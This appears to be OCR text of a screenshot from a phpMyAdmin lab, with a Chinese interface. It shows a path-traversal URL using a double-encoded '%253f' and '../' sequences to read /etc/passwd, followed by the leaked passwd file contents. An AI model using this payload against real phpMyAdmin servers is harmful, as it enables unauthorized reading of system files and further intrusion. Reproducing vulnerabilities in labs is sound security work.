 192.168.184.139:2003//index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false